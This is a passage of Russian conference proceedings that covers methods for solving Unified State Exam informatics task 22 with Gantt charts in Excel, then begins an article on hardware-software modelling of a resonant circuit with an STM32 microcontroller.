# Изучение форм представления информации и различных методов решения задач на нахождение критического пути как составная часть комплексной системы развития универсальных компетентностей на уроках информатики

Выше были представлены методы нахождения критического пути для системы взаимосвязанных процессов через анализ табличной модели и графических моделей - графа и диаграммы Ганта. Различные формы представления информации, их изменение и преобразование (текстовая, числовая, табличная, графическая), информационные модели, моделирование и формализация (исследование объектов

## ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ

окружающей действительности и их связей через исследование их моделей, математическое, компьютерное и информационное моделирование, представление данных задания в виде формальной системы) являются таким содержанием учебного предмета «информатика», которое обосновано и естественным образом может быть связано с системой универсальных компетентностей, представленных в [15].

Обучение рассмотренным формам представления информации, видам моделей и методам решения задач развивает такие составляющие универсальной компетентности, как компетентность мышления (в виде развития критического и креативного мышления), компетентность взаимодействия с людьми (как минимум в виде решения коммуникативной задачи понимания текста и сути задания), компетентность взаимодействия с собой (в виде формирования мотивации к решению задачи, копирования и воспроизведения метода решения, изучения зоны ближайшего развития, элементов саморегулируемого обучения «планирование - практика - оценка», саморегулирования при решении задания). Универсальная (инструментальная) грамотность в рассмотренных примерах формируется через применение знаков различных типов, использование различных форматов репрезентации информации (таблица, граф, диаграмма Ганта, отражающие визуальное хронологическое представление процессов и выделяющие главные характеристики процессов как объектов и их взаимосвязи, открывающие возможность для понимания и осознания смысла предложенной задачи).

### Заключение

В статье были рассмотрены методы нахождения критического пути в задании № 22 ЕГЭ по информатике образца 2023 г. с помощью аналитического решения. Показаны преимущества и недостатки методов аналитического решения задания по таблице с помощью графа и диаграммы Ганта, а также возможности углубленного изучения информатики и смежных предметов на примере рассмотренных методов. Для каждого из рассмотренных методов даны библиографические ссылки на источники и литературу. Также показана взаимосвязь обсуждаемых знаний, умений, навыков, форм представления информации, видов моделей, методов решения задач с развиваемыми у обучающихся универсальными компетентностями и грамотностями.

### Литература

1. Спецификация контрольных измерительных материалов для проведения в 2022 году единого государственного экзамена по информатике. - М.: Федеральный институт педагогических измерений, 2021. - 10 с.

2. Спецификация контрольных измерительных материалов для проведения в 2023 году единого государственного экзамена по информатике. - М.: Федеральный институт педагогических измерений, 2022. - 12 с.

3. Поляков К.Ю. Информатика. Углублённый уровень: учеб. для 10 класса: в 2 ч. - Ч. 2 / К.Ю. Поляков, Е.А. Еремин. - М.: БИНОМ. Лаборатория знаний, 2013. - 304 с.

4. Плаксин М.А. Пропедевтика параллельных вычислений в школьной информатике. Многопоточность и многозадачность // Информатика в школе. – 2017. – № 8 (131). – С. 48–57.

5. Шилдт Г. Java: полное руководство. 12-е изд. / Г. Шилдт. – М.: Диалектика-Вильямс, 2022. – 1344 с.

6. Шилдт Г. C# 4.0: полное рук-во: пер. с англ. / Г. Шилдт. – М.: Диалектика-Вильямс, 2011. – 1056 с.

7. Демонстрационный вариант контрольных измерительных материалов единого государственного экзамена 2023 года по информатике. – М.: Федеральный институт педагогических измерений, 2022. – 21 с.

8. Попов В.С. Новая задача ЕГЭ по информатике № 22: решение по таблице // Потенциал: математика, физика, информатика. – 2022. – № 9. – С. 45–49.

9. Sedgewick R. Algorithms. Fourth edition / R. Sedgewick, K. Wayne. – Addison-Wesley, 2011. – РР. 658–667.

10. Попов В.С. Новая задача ЕГЭ по информатике № 22: решение с помощью графа // Потенциал: математика, физика, информатика. – 2022. – № 8. – С. 39–43.

11. Златопольский Д.М. Ещё раз о методике выполнения задания 22 демонстрационного варианта ЕГЭ по информатике 2023 года // Потенциал: математика, физика, информатика. – 2023. – № 1. – С. 43–51.

12. Попов В.С. Новая задача ЕГЭ по информатике № 22: строим диаграмму Ганта для процессов вручную // Потенциал: математика, физика, информатика. – 2022. –  $N_2$  12. – C. 41–44.

13. Попов В.С. Новая задача ЕГЭ по информатике № 22: решение в Microsoft Project // Потенциал: математика, физика, информатика. – 2022. – № 12. – С. 36–40.

14. Попов В.С. Новая задача ЕГЭ по информатике № 22: решение в электронных таблицах // Потенциал: математика, физика, информатика. – 2022 – № 10. – С. 30–38.

15. Универсальные компетентности и новая грамотность: от лозунгов к реальности / под ред. М.С. Добряковой, И.Д. Фрумина; при участии К.А. Баранникова, Н. Зиила, Дж. Мосс, И.М. Реморенко, Я. Хаутамяки; Нац. исслед. ун-т «Высшая школа экономики». – М.: Изд. дом Высшей школы экономики, 2020. – 472 c.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

### **Попов Владислав Сергеевич**

Ст. преп. каф. информационных систем и телекоммуникаций (ИУ-3) Московского государственного технического университета им. Н.Э. Баумана (МГТУ им. Н.Э. Баумана), аспирант Института педагогического образования и социальных технологий Тверского государственного университета (ТвГУ)

Эл. почта: popov\_vlad@mail.ru

# **В.С. Попов**

**196**

# **Новое задание ЕГЭ по информатике № 22 на многозадачность 2024 года: нахождение отрезка времени для одновременного выполнения указанного количества процессов**

Рассмотрены метод решения задания № 22 демонстрационного варианта контрольных измерительных материалов единого государственного экзамена 2024 г. по информатике с использованием диаграммы Ганта, а также полезная для решения обновлённого задания функциональность электронных таблиц. **Ключевые слова:** ЕГЭ по информатике, многозадачность, методы решения задач, диаграмма Ганта.

В 2022/23 учебном году было введено новое задание № 22 ЕГЭ по информатике [1]. В спецификации подчёркивается, что новое задание № 22 ЕГЭ по информатике призвано привлечь внимание к параллельному программированию, технологиям организации многопроцессорных/многопоточных вычислений [2]. В демонстрационной версии ЕГЭ по информатике 2024 г. вопрос задания № 22 был изменён с вычисления минимально возможного времени выполнения всей совокупности процессов на нахождение максимальной продолжительности отрезка времени, в течение которого возможно одновременное выполнение указанного количества процессов [3], в связи с чем необходима актуализация учебной и научной литературы для экзаменуемых и учителей.

# **Формулировка задания демонстрационного варианта ЕГЭ по информатике 2024 г.**

В файле содержится информация о совокупности *N* вычислительных процессов, которые могут выполняться параллельно или последовательно. Будем говорить, что процесс *B* зависит от процесса *A*, если для выполнения процесса *B* необходимы результаты выполнения процесса *A*. В этом случае процессы *A* и *B* могут выполняться только последовательно.

Информация о процессах представлена в файле в виде таблицы. В первом столбце таблицы указан идентификатор процесса (ID), во втором столбце таблицы – время его выполнения в миллисекундах, в третьем столбце перечислены с разделителем «;» ID процессов, от которых зависит данный процесс. Если процесс независимый, то в таблице указано значение 0.

| типовой пример организации данных в файле |                  |                         |  |  |
|-------------------------------------------|------------------|-------------------------|--|--|
| ID процесса                               | Время выполнения | <b>ID</b> процесса (ов) |  |  |
| процесса $B$ (мс)                         |                  |                         |  |  |
|                                           |                  |                         |  |  |
|                                           |                  |                         |  |  |
|                                           |                  |                         |  |  |
|                                           |                  |                         |  |  |

**Типовой пример организации данных в файле**

Определите максимальную продолжительность отрезка времени (в мс), в течение которого возможно одновременное выполнение четырёх процессов, при условии, что все независимые друг от друга процессы могут выполняться параллельно.





Рис. 1. Данные из прилагаемого файла к заданию № 22 ЕГЭ по информатике

# **Решение задания с помощью диаграммы Ганта в редакторе электронных таблиц Microsoft Excel**

Построение диаграммы Ганта для всей совокупности процессов задания № 22 ЕГЭ по информатике рассмотрено в [4, 5].

Для удобства построения диаграммы Ганта в электронных таблицах Excel после создания новой книги для диаграммы можно выбрать команду «Вид» → «Упорядочить все», после чего в открывшемся диалоговом окне следует выбрать пункт «слева направо» (рис. 2).



Рис. 2. Диалоговое окно «Расположение …»

На рис. 3 показано получившееся расположение окон электронной таблицы: слева расположено задание, справа – пустая электронная таблица для построения диаграммы Ганта.

*XIX Международная научно-практическая конференция, 15–17 ноября 2023 г.*

Секция 17. Информационные технологии в обучении



Рис. 3. Расположение окон электронной таблицы

Для удобства построения диаграммы Ганта следует выделить столбцы созданной книги, вызвать контекстное меню щелчком правой кнопкой мыши по названию любого из выделенных столбцов, выбрать команду «Ширина столбца...» и уменьшить их ширину (рис. 4).



их ширины в контекстном меню

При построении диаграммы Ганта в первом столбце таблицы указываются ID процессов, в первой строке - время в миллисекундах (рис. 5). Удобным способом заполнения ячеек первого столбца и первой строки является применение маркера заполнения после ввода двух первых значений - чисел 1 и 2. Время работы каждого процесса обозначается вручную символом «х». Каждый процесс В начинает свою работу только после завершения всех процессов А, от которых он зависит (см. формулировку задания и столбцы А и С прилагаемой таблицы на рис. 1). Ячейки выровнены по середине.



Для упрощения подсчёта количества процессов, выполняемых одновременно, можно использовать формулу = СЧЁТ ЕСЛИ (диапазон; "х"), например, =СЧЁТ ЕСЛИ (В2:В13; "х"). Количество процессов, выполняемых одновременно, вычисленное по данной формуле, показано в строке 14 на рис. 5. При обозначении времени работы каждого процесса цифрой «1» вместо символа «х» для подсчёта количества параллельно выполняемых процессов можно использовать функцию СУММ так, как это указано в описании решения задания № 22 ЕГЭ по информатике 2024 г. К.Ю. Полякова [6] (рис. 6). Также следует обратить внимание на возможность построения диаграммы Ганта в том же файле и листе, что и исходная таблица (см. рис. 6).



Выделив диапазон чисел в строке 14, можно применить условное форматирование для выделения тех временных интервалов, когда выполняется 4 процесса. Для этого можно использовать команду «Главная» - «Условное форматирование» - «Правила выделения ячеек»  $\rightarrow$  «Равно» (рис. 7). Выделены ячейки, значение которых равно 4 (рис. 8).



одновременного выполнения четырёх процессов

По диаграмме Ганта на рис. 8 экзаменуемый может решить, что правильным ответом на вопрос о максимальной продолжительности отрезка времени, в течение которого возможно одновременное выполнение четырёх процессов, является отрезок длиной 4 мс. Однако возможен отложенный запуск процессов 9 и 10, и в этом случае ответом на задание будет 7 мс (рис. 9,  $a$ -в). Прямое сложение различных отрезков времени может привести к некорректному ответу в связи с определением понятия «отрезок времени»: отрезок времени - закрытый промежуток длительности, включающий в себя конечные мгновения М1 и М2, обозначаемый [М1, М2] [7]. Для изменения времени запуска процессов 9 и 10 в по-

XIX Международная научно-практическая конференция, 15-17 ноября 2023 г.

строенной табличной модели (см. рис. 8) можно выделить диапазон В10:О13, после чего сначала вырезать содержимое ячеек при помощи комбинации клавиш Ctrl+X, а затем вставить вырезанное содержимое в следующие столбцы (Ctrl+V).



Рис. 9. Различные варианты одновременного запуска процессов 9 и 10 для получения максимального отрезка времени, в течение которого возможно одновременное выполнение четырёх процессов

В рассмотренном задании процессы 9, 11 и 10, 12 образуют два подграфа, не связанные с другими процессами и друг с другом. Пример графического представления процессов приведён в [6, 8]. Процессы 9 и 10 также могут иметь различное время запуска (рис. 10).



для получения максимального отрезка времени, в течение которого возможно одновременное выполнение четырёх процессов

Таким образом, комбинируя различное время запуска процессов, экзаменуемый может получить верный ответ на обновлённое задание № 22 ЕГЭ

по информатике. Также следует заметить, что процесс В может начать свою работу не сразу по завершении всех процессов А, от которых он зависит, а спустя некоторое время, что может оказаться полезным при решении такого рода заданий.

### Заключение

В статье рассмотрен метод решения нового задания № 22 ЕГЭ по информатике 2024 г. с помощью диаграммы Ганта, а также показаны приёмы работы с электронными таблицами, облегчающие решение задания: изменение расположения окон, ширины столбцов, выравнивания, использование маркера заполнения, условного форматирования, функций работы с буфером обмена, применение функций СЧЁТЕСЛИ и СУММ для подсчёта количества параллельно выполняемых процессов.

# Литература

1. Демонстрационный вариант контрольных измерительных материалов единого государственного экзамена 2023 года по информатике. - М.: Федеральный институт педагогических измерений, 2022. - 21 с.

2. Спецификация контрольных измерительных материалов для проведения в 2023 году единого государственного экзамена по информатике. - М.: Федеральный институт педагогических измерений, 2022. - 12 с.

3. Демонстрационный вариант контрольных измерительных материалов единого государственного экзамена 2024 года по информатике. - М.: Федеральный институт педагогических измерений, 2023. - 24 с.

4. Златопольский Д.М. Ещё раз о методике выполнения задания 22 демонстрационного варианта ЕГЭ по информатике 2023 года // Потенциал: математика, физика, информатика. - 2023. - № 1. - С. 43-51.

5. Попов В.С. Новая задача ЕГЭ по информатике № 22: строим диаграмму Ганта для процессов вручную // Потенциал: математика, физика, информатика. - 2022. - $N_2$  12. - C. 41-44.

6. Поляков К.Ю. ЕГЭ по информатике: подготовка к ЕГЭ-2024 по информатике, разбор задач ЕГЭ-2024 по информатике, материалы для подготовки к ЕГЭ [Электронный ресурс]. - Режим доступа: https://kpolyakov.spb.ru/ school/ege.htm, свободный (дата обращения: 15.09.2023).

7. Философская энциклопедия. Отрезок времени. [Электронный ресурс]. - Режим доступа: https://terme.ru/ termin/otrezok-vremeni.html, свободный (дата обращения: 15.09.2023).

8. Попов В.С. Новая задача ЕГЭ по информатике № 22: решение с помощью графа // Потенциал: математика, физика, информатика. - 2022. - № 8. - С. 39-43.

# Попов Владислав Сергеевич

Ст. преп. каф. информационныхсистем и телекоммуникаций (ИУ-3) Московского государственного технического университета им. Н.Э. Баумана (МГТУ им. Н.Э. Баумана), аспирант Института педагогического образования и социальных технологий Тверского государственного университета (ТвГУ) Эл. почта: popov\_vlad@mail.ru

XIX Международная научно-практическая конференция, 15-17 ноября 2023 г.

УДК 621.396.41

# **Л.А. Гембух, А.Е. Сахабутдинов, В.М. Дмитриев**

# **Применение концепции аппаратно-программного моделирования на примере резонансного колебательного контура**

Представлены описание концепции аппаратно-программного моделирования и ее применение на примере резонансного колебательного контура. Применение представлено в виде наглядной демонстрации управления частоты колебательного контура и достижении в нем точки резонанса напряжений.

**Ключевые слова:** аппаратно-программное моделирование, микроконтроллер, резонансный колебательный контур, аналого-цифровой преобразователь, генератор частоты.

В настоящее время аппаратно-программные системы становятся всё более востребованы в сфере автоматизации систем управления и технологическим производством. Это вызвано общим развитием множества технических областей науки, а также ростом применения аппаратно-программных решений в промышленности. В мире растет потребность в товарах, производимых на фабриках, и в связи с этим возникает потребность в автоматизации процессов производства и, соответственно, в программно-аппаратных системах.

Сложные и дорогостоящие технические системы, которые требуют длительной разработки, должны быть тщательно протестированы. Тестирование каждой отдельной подсистемы на готовом продукте является гарантией безопасности и идеальных условий для испытаний. Однако такое тестирование является сложным и дорогостоящим. Концепции аппаратно-программного моделирования (АПМ) решают эти проблемы, нацеленные на удобство тестирования разрабатываемых систем. Кроме того, АПМ позволяет проверять все подсистемы одновременно, что значительно улучшает процесс тестирования [1].

Целью данной работы является демонстрация возможности применения концепции АПМ на примере организации полнодуплексного обмена данными между реальным объектом, управляемым микроконтроллером STM32, и средой моделирования МАРС [2].

В данной работе описана общая структура установки АПМ, представлена структура взаимодействия контроллера STM32 c реальным объектом и виртуальной средой моделирования МАРС, а также приведена наглядная демонстрация работы концепции АПМ на примере достижения резонанса напряжений в колебательном контуре.

На рис. 1 представлена общая структурная схема взаимодействия между микроконтроллером, реальным объектом и средой моделирования МАРС.

Связь «Блок управления – среда программирования» отвечает за загрузку программы в микроконтроллер.

Разработанное программное обеспечение (ПО) для управления моделью объекта или системы управления загружается из среды программирования в микроконтроллер отладочной платы.



Рис. 1. Структурная схема взаимодействия между микроконтроллером, реальным объектом и средой моделирования МАРС

*XIX Международная научно-практическая конференция, 15–17 ноября 2023 г.*

## *ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ*

Для выдачи отладочной информации со стороны отладочной платы в среду программирования могут передаваться значения переменных, указателей и регистров микроконтроллера. По этим данным можно узнать о текущем состоянии работы программы и при необходимости корректировать ее работу.

В ходе отладки ПО микроконтроллера, пользователю необходимо видеть текущие значения переменных, программных структур, а также стек вызовов функций. Данная отладочная информация поступает с микроконтроллера в среду программирования через отладчик, встроенный в программатор.

«Блок управления» отвечает за загрузку машинного кода программы. ПО в микроконтроллер загружается в виде машинного кода через специальный встроенный в отладочную плату программатор.

Связь «Блок управления – компьютер» отвечает за передачу параметров и процессов модели. Компьютер, на котором работает среда моделирования, передает на отладочную плату параметры и процессы модели, полученные в ходе моделирования, на вход приемника блока управления.

Управление работой модели происходит в зависимости от обрабатываемого сценария, блок управления осуществляет передачу параметров на компьютер для дальнейшей подстройки работы модели с выхода передатчика блока управления.

Блок «Компьютер» отвечает за задание параметров моделирования и реализацию модели. Настройка параметров модели ведется через среду моделирования СМ МАРС. После задания параметров проводится само моделирование работы той или иной лабораторной установки или объекта.

Вывод информации о протекающих процессах и характеристиках модели

Результат моделирования позволяет получить информацию о протекающих в модели процессах. Подобная информация отображается в виде графиков, характеризующих поведение того или иного параметра модели на протяжении длительности моделирования.

Отображение характеристик модели и протекающих в ней процессов. Системный анализатор позволяет выводить сами графики характеризующих поведения того или иного параметра модели на протяжении длительности моделирования.

Работоспособность связки **«**реальный объектмикроконтроллер-виртуальная среда**»** продемонстрирована на примере схемы резонансного колебательного контура (рис. 2).



Рис. 2. Принципиальная схема взаимодействия микроконтроллера с резонансным контуром

Согласно принципиальной схеме, микроконтроллер управляет цифровым генератором частоты AD9834. В свою очередь, данный генератор выдает сигнал синусоидальной формы и заданной частотой на вход усилителя. Усилитель выдает увеличенный по амплитуде сигнал на вход схемы резонансного колебательного контура. При работе схемы

с контура снимается напряжение на резисторе посредством аналого-цифрового преобразователя (АЦП) микроконтроллера. Это позволяет отслеживать падение напряжения на схеме согласно преобразованному сигналу в код АЦП.

Ниже представлена схема реального объекта, управляемого платой STM32F769NI-DISC0 (рис. 3).



Рис. 3. Внешний вид реальной схемы взаимодействия платы микроконтроллера с резонансным колебательным контуром

На рис. 3 расположена реальная схема резонансного колебательного контура, на которую подается сигнал синусоидальной формы с генератора сигналов AD9834, расположенного в правом нижнем углу. Управление генератором осуществляется через плату микроконтроллера STM32F769NI-DISC0 по протоколу передачи данных Serial Peripheral Interface (SPI).

После того, как были получены преобразованные с АЦП данные, микроконтроллер начинает осуществлять их непрерывную передачу на компьютер, на котором запущена среда моделирования МАРС. Передача данных осуществляется через UART-USB-преобразователь, произведенный компанией FTDI. В среде моделирования МАРС полученные данные о напряжении сигнала в резонансном колебательном контуре визуализируются через компонент СМ МАРС «Виртуальный осциллограф».

Далее приведём немного теории о резонансе в колебательном контуре.

Резонансная частота колебательного контура – это частота, при которой амплитуда колебаний в контуре достигает максимального значения. Колебательный контур состоит из индуктивности, емкости и используется для генерации или фильтрации сигналов на определенной частоте.

При подаче переменного тока на колебательный контур заряды начинают перемещаться между индуктивностью и емкостью, создавая колебания. Резистор в контуре ограничивает амплитуду колебаний и приводит к постепенному затуханию колебаний.

Резонансная частота колебательного контура может быть определена из формулы, представленной ниже:

$$
f = \frac{1}{2\pi\sqrt{LC}},\tag{1}
$$

где *f* – резонансная частота, *L* – индуктивность, *C* – емкость. Резонансная частота измеряется в герцах.

На резонансной частоте колебания в контуре достигают максимального значения, а сопротивление контура снижается до минимума. Это приводит

